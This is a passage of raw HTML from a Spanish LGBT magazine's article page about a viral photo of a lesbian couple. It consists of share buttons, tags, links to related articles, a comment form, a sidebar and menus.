39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2015/04/foto-lesbianas-viral1.jpeg&description=La%20fotograf%C3%ADa%20de%20una%20pareja%20de%20lesbianas%20que%20se%20ha%20vuelto%20viral' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=La%20fotograf%C3%ADa%20de%20una%20pareja%20de%20lesbianas%20que%20se%20ha%20vuelto%20viral&amp;body=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>5.4k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/discriminacion/" rel="tag">discriminacion</a><a href="https://ovejarosa.com/tag/lesbiana/" rel="tag">lesbiana</a><a href="https://ovejarosa.com/tag/lesbianas/" rel="tag">lesbianas</a><a href="https://ovejarosa.com/tag/lgtb/" rel="tag">LGTB</a><a href="https://ovejarosa.com/tag/normalizacion/" rel="tag">normalización</a><a href="https://ovejarosa.com/tag/pareja-2/" rel="tag">pareja</a><a href="https://ovejarosa.com/tag/visibilidad/" rel="tag">visibilidad</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/paises-homoparentales/" class="previous-title title">
						<span>Previous</span>
						Los mejores paises para las familias homoparentales					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/mi-marido-es-gay/" class="next-title title">
						<span>Next</span>
						Mi marido es gay					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/gloria-mor/"><img alt='' src='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/gloria-mor/"><span>Gloria Moreno</span></a></div></div><div class="contact-details vertical-c"><a href="https://www.facebook.com/gloria.mor.5" target="_blank" rel="noopener nofollow" class="cb-contact-icon tipi-tip tipi-tip-b" data-title="Facebook"><i class="valenti-i-facebook"></i></a></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-87022" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-87022 side-spacing--boxed " data-id="87022"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="1000" height="668" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S.jpg 1000w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-600x401.jpg 600w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-768x513.jpg 768w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-750x501.jpg 750w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-272x182.jpg 272w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24555 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-georgia tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/georgia-da-pasos-atras-y-aprueba-una-ley-que-prohibe-el-matrimonio-igualitario-y-la-adopcion/" class="mask-img">
				<img width="2560" height="1746" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Georgia prohíbe el matrimonio igualitario" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-scaled.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-scaled.jpg 2560w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-600x409.jpg 600w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1024x698.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-768x524.jpg 768w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1536x1047.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-2048x1396.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-750x511.jpg 750w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1200x818.jpg 1200w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/georgia-da-pasos-atras-y-aprueba-una-ley-que-prohibe-el-matrimonio-igualitario-y-la-adopcion/">Georgia da pasos atrás y aprueba una ley que prohíbe el matrimonio igualitario y la adopción</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24439 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilg tag-ilga-europa tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/espana-mantiene-la-cuarta-posicion-del-ranking-de-paises-con-mejores-derechos-lgtbi-de-europa/" class="mask-img">
				<img width="622" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016.jpg 622w, https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016-600x386.jpg 600w" data-lazy-sizes="(max-width: 622px) 100vw, 622px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/espana-mantiene-la-cuarta-posicion-del-ranking-de-paises-con-mejores-derechos-lgtbi-de-europa/">España mantiene la cuarta posición del ranking de países con mejores derechos LGTBI+ de Europa</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24369 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-anuncio tag-lesbianas tag-volkswagen">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/volkswagen-incluye-una-boda-lesbica-en-su-anuncio-y-se-desata-la-lesbofobia/" class="mask-img">
				<img width="805" height="470" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/anuncio-coches-mujeres-lesbianas.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/anuncio-coches-mujeres-lesbianas.png 805w, https://ovejarosa.com/wp-content/uploads/2024/03/anuncio-coches-mujeres-lesbianas-600x350.png 600w, https://ovejarosa.com/wp-content/uploads/2024/03/anuncio-coches-mujeres-lesbianas-768x448.png 768w, https://ovejarosa.com/wp-content/uploads/2024/03/anuncio-coches-mujeres-lesbianas-750x438.png 750w" data-lazy-sizes="(max-width: 805px) 100vw, 805px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/volkswagen-incluye-una-boda-lesbica-en-su-anuncio-y-se-desata-la-lesbofobia/">Volkswagen incluye una boda lésbica en su anuncio y se desata la lesbofobia</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24366 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-camerun tag-lesbianas">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/donaciones-salvan-a-una-pareja-de-lesbianas-encarcelada-en-camerun-por-su-amor/" class="mask-img">
				<img width="2560" height="1704" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Lesbianas en Camerún" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-scaled.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-scaled.jpg 2560w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-600x399.jpg 600w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-1024x681.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-768x511.jpg 768w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-1536x1022.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-2048x1363.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-1200x799.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-750x499.jpg 750w, https://ovejarosa.com/wp-content/uploads/2024/03/lesbianas-de-camerun-272x182.jpg 272w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/donaciones-salvan-a-una-pareja-de-lesbianas-encarcelada-en-camerun-por-su-amor/">Donaciones salvan a una pareja de lesbianas encarcelada en Camerún por su amor</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24281 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-ano-nuevo tag-beso-gay tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/cnn-transmite-el-ano-nuevo-con-un-beso-gay-interracial-que-desata-el-amor-y-la-polemica/" class="mask-img">
				<img width="758" height="386" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo.png 758w, https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo-600x306.png 600w, https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo-750x382.png 750w" data-lazy-sizes="(max-width: 758px) 100vw, 758px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/cnn-transmite-el-ano-nuevo-con-un-beso-gay-interracial-que-desata-el-amor-y-la-polemica/">CNN transmite el año nuevo con un beso gay interracial que desata el amor y la polémica</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5590' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1b99ddc144" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="177"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
